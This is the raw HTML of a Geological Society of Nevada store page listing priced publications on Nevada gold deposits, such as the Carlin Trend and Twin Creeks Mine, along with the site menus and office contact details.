	<a href="https://www.gsnv.org/shop/geology-ore-deposits-of-the-american-cordillera-symposium-proceedings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-32x32.png 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geology &#038; Ore Deposits of the American Cordillera Symposium Proceedings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/geology-ore-deposits-of-the-american-cordillera-symposium-proceedings/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2273" data-product_sku="1995-1" aria-label="Select options for &ldquo;Geology &amp; Ore Deposits of the American Cordillera Symposium Proceedings&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-2270 status-publish first instock product_cat-symposium-proceedings purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/geology-ore-deposits-of-the-great-basin-symposium-field-trips-compendium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-32x32.png 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geology &#038; Ore Deposits of the Great Basin Symposium Field Trips Compendium</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/geology-ore-deposits-of-the-great-basin-symposium-field-trips-compendium/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2270" data-product_sku="1990-2" aria-label="Select options for &ldquo;Geology &amp; Ore Deposits of the Great Basin Symposium Field Trips Compendium&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-2383 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/geology-and-gold-deposits-of-the-twin-creeks-mine-humboldt-county-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="416" src="https://www.gsnv.org/wp-content/uploads/Geology-and-gold-deposits-of-the-Twin-Creeks-Mine-Humboldt-County-Nevada-300x416.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Geology-and-gold-deposits-of-the-Twin-Creeks-Mine-Humboldt-County-Nevada-300x416.png 300w, https://www.gsnv.org/wp-content/uploads/Geology-and-gold-deposits-of-the-Twin-Creeks-Mine-Humboldt-County-Nevada-216x300.png 216w, https://www.gsnv.org/wp-content/uploads/Geology-and-gold-deposits-of-the-Twin-Creeks-Mine-Humboldt-County-Nevada-768x1065.png 768w, https://www.gsnv.org/wp-content/uploads/Geology-and-gold-deposits-of-the-Twin-Creeks-Mine-Humboldt-County-Nevada-738x1024.png 738w, https://www.gsnv.org/wp-content/uploads/Geology-and-gold-deposits-of-the-Twin-Creeks-Mine-Humboldt-County-Nevada-600x832.png 600w, https://www.gsnv.org/wp-content/uploads/Geology-and-gold-deposits-of-the-Twin-Creeks-Mine-Humboldt-County-Nevada.png 1462w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geology and gold deposits of the Twin Creeks Mine, Humboldt County, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2383" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2383" data-product_sku="2005-28" aria-label="Add &ldquo;Geology and gold deposits of the Twin Creeks Mine, Humboldt County, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-22759 status-publish instock product_cat-symposium-field-trip has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/geology-and-mineralization-of-the-carlin-trend/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="396" src="https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-12-Geology-and-Mineralization-of-the-Carlin-Trend-1-300x396.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-12-Geology-and-Mineralization-of-the-Carlin-Trend-1-300x396.jpg 300w, https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-12-Geology-and-Mineralization-of-the-Carlin-Trend-1-227x300.jpg 227w, https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-12-Geology-and-Mineralization-of-the-Carlin-Trend-1-775x1024.jpg 775w, https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-12-Geology-and-Mineralization-of-the-Carlin-Trend-1-768x1015.jpg 768w, https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-12-Geology-and-Mineralization-of-the-Carlin-Trend-1-1163x1536.jpg 1163w, https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-12-Geology-and-Mineralization-of-the-Carlin-Trend-1-1550x2048.jpg 1550w, https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-12-Geology-and-Mineralization-of-the-Carlin-Trend-1-600x793.jpg 600w, https://www.gsnv.org/wp-content/uploads/1990-Symp-Field-Trip-12-Geology-and-Mineralization-of-the-Carlin-Trend-1-scaled.jpg 1938w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geology and Mineralization of the Carlin Trend</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=22759" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22759" data-product_sku="90FT12" aria-label="Add &ldquo;Geology and Mineralization of the Carlin Trend&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2278 status-publish last instock product_cat-symposium-proceedings purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/geology-and-ore-deposits-2000-the-great-basin-and-beyond-symposium-proceedings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.gsnv.org/wp-content/uploads/woocommerce-placeholder-32x32.png 32w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geology and Ore Deposits 2000: The Great Basin and Beyond Symposium Proceedings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/geology-and-ore-deposits-2000-the-great-basin-and-beyond-symposium-proceedings/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2278" data-product_sku="2000-1" aria-label="Select options for &ldquo;Geology and Ore Deposits 2000: The Great Basin and Beyond Symposium Proceedings&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-2526 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/geology-of-the-north-bullion-gold-deposit-eocene-extension-intrusion-and-carlin-style-mineralization-the-railroad-district-carlin-trend-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Geology-of-the-North-Bullion-Gold-Deposit-Eocene-Extension-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Geology-of-the-North-Bullion-Gold-Deposit-Eocene-Extension-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Geology-of-the-North-Bullion-Gold-Deposit-Eocene-Extension-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Geology-of-the-North-Bullion-Gold-Deposit-Eocene-Extension-768x992.jpg 768w, https://www.gsnv.org/wp-content/uploads/Geology-of-the-North-Bullion-Gold-Deposit-Eocene-Extension-792x1024.jpg 792w, https://www.gsnv.org/wp-content/uploads/Geology-of-the-North-Bullion-Gold-Deposit-Eocene-Extension-600x775.jpg 600w, https://www.gsnv.org/wp-content/uploads/Geology-of-the-North-Bullion-Gold-Deposit-Eocene-Extension.jpg 1222w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geology of the North Bullion Gold Deposit: Eocene Extension, Intrusion and Carlin-Style Mineralization, the Railroad District, Carlin Trend, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2526" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2526" data-product_sku="2015-12" aria-label="Add &ldquo;Geology of the North Bullion Gold Deposit: Eocene Extension, Intrusion and Carlin-Style Mineralization, the Railroad District, Carlin Trend, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-3494 status-publish instock product_cat-special-publication has-post-thumbnail purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/gold-deposits-of-north-central-nevada-marigold-cove-mccoy-rain-surprise/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Gold-Deposits-of-North-Central-Nevada-Marigold-Cove-McCoy-Rain-Surprise-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Gold-Deposits-of-North-Central-Nevada-Marigold-Cove-McCoy-Rain-Surprise-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Gold-Deposits-of-North-Central-Nevada-Marigold-Cove-McCoy-Rain-Surprise-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Gold-Deposits-of-North-Central-Nevada-Marigold-Cove-McCoy-Rain-Surprise-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/Gold-Deposits-of-North-Central-Nevada-Marigold-Cove-McCoy-Rain-Surprise-791x1024.jpg 791w, https://www.gsnv.org/wp-content/uploads/Gold-Deposits-of-North-Central-Nevada-Marigold-Cove-McCoy-Rain-Surprise-600x777.jpg 600w, https://www.gsnv.org/wp-content/uploads/Gold-Deposits-of-North-Central-Nevada-Marigold-Cove-McCoy-Rain-Surprise.jpg 1352w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Gold Deposits of North-Central Nevada &#8211; Marigold; Cove; McCoy; Rain; Surprise</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/gold-deposits-of-north-central-nevada-marigold-cove-mccoy-rain-surprise/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="3494" data-product_sku="SP-08" aria-label="Select options for &ldquo;Gold Deposits of North-Central Nevada - Marigold; Cove; McCoy; Rain; Surprise&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-3595 status-publish instock product_cat-special-publication has-post-thumbnail purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/gold-deposits-of-the-independence-mountains-elko-co-nevada-jerritt-canyon-big-springs-districts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Gold-Deposits-of-the-Independence-Mountains-Elko-Co.-Nevada.-Jerrritt-Canyon-Big-Springs-Districts_Page_1-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Gold-Deposits-of-the-Independence-Mountains-Elko-Co.-Nevada.-Jerrritt-Canyon-Big-Springs-Districts_Page_1-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Gold-Deposits-of-the-Independence-Mountains-Elko-Co.-Nevada.-Jerrritt-Canyon-Big-Springs-Districts_Page_1-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Gold-Deposits-of-the-Independence-Mountains-Elko-Co.-Nevada.-Jerrritt-Canyon-Big-Springs-Districts_Page_1-791x1024.jpg 791w, https://www.gsnv.org/wp-content/uploads/Gold-Deposits-of-the-Independence-Mountains-Elko-Co.-Nevada.-Jerrritt-Canyon-Big-Springs-Districts_Page_1-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/Gold-Deposits-of-the-Independence-Mountains-Elko-Co.-Nevada.-Jerrritt-Canyon-Big-Springs-Districts_Page_1-1187x1536.jpg 1187w, https://www.gsnv.org/wp-content/uploads/Gold-Deposits-of-the-Independence-Mountains-Elko-Co.-Nevada.-Jerrritt-Canyon-Big-Springs-Districts_Page_1-600x776.jpg 600w, https://www.gsnv.org/wp-content/uploads/Gold-Deposits-of-the-Independence-Mountains-Elko-Co.-Nevada.-Jerrritt-Canyon-Big-Springs-Districts_Page_1.jpg 1275w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Gold Deposits of the Independence Mountains, Elko Co., Nevada: Jerritt Canyon &#038; Big Springs Districts</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/gold-deposits-of-the-independence-mountains-elko-co-nevada-jerritt-canyon-big-springs-districts/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="3595" data-product_sku="SP-39" aria-label="Select options for &ldquo;Gold Deposits of the Independence Mountains, Elko Co., Nevada: Jerritt Canyon &amp; Big Springs Districts&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-2545 status-publish last instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/gold-mineralization-at-the-golden-trail-project-northeastern-elko-county-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="389" src="https://www.gsnv.org/wp-content/uploads/Gold-Mineralization-at-the-Golden-Trail-Project-300x389.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Gold-Mineralization-at-the-Golden-Trail-Project-300x389.jpg 300w, https://www.gsnv.org/wp-content/uploads/Gold-Mineralization-at-the-Golden-Trail-Project-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Gold-Mineralization-at-the-Golden-Trail-Project-768x995.jpg 768w, https://www.gsnv.org/wp-content/uploads/Gold-Mineralization-at-the-Golden-Trail-Project-790x1024.jpg 790w, https://www.gsnv.org/wp-content/uploads/Gold-Mineralization-at-the-Golden-Trail-Project-600x777.jpg 600w, https://www.gsnv.org/wp-content/uploads/Gold-Mineralization-at-the-Golden-Trail-Project.jpg 1221w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Gold Mineralization at the Golden Trail Project, Northeastern Elko County, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2545" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2545" data-product_sku="2015-31" aria-label="Add &ldquo;Gold Mineralization at the Golden Trail Project, Northeastern Elko County, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="/deposit-type/carlin/?add-to-cart=2301&#038;product-page=2">&larr;</a></li>
	<li><a class="page-numbers" href="/deposit-type/carlin/?add-to-cart=2301&#038;product-page=1">1</a></li>
	<li><a class="page-numbers" href="/deposit-type/carlin/?add-to-cart=2301&#038;product-page=2">2</a></li>
	<li><span aria-current="page" class="page-numbers current">3</span></li>
	<li><a class="page-numbers" href="/deposit-type/carlin/?add-to-cart=2301&#038;product-page=4">4</a></li>
	<li><a class="page-numbers" href="/deposit-type/carlin/?add-to-cart=2301&#038;product-page=5">5</a></li>
	<li><a class="page-numbers" href="/deposit-type/carlin/?add-to-cart=2301&#038;product-page=6">6</a></li>
	<li><a class="page-numbers" href="/deposit-type/carlin/?add-to-cart=2301&#038;product-page=7">7</a></li>
	<li><a class="page-numbers" href="/deposit-type/carlin/?add-to-cart=2301&#038;product-page=8">8</a></li>
	<li><a class="next page-numbers" href="/deposit-type/carlin/?add-to-cart=2301&#038;product-page=4">&rarr;</a></li>
</ul>
</nav>
</div>
</div></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23856"><a href="https://www.gsnv.org/gsn-student-poster-competition-2026/">Student Poster Competition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


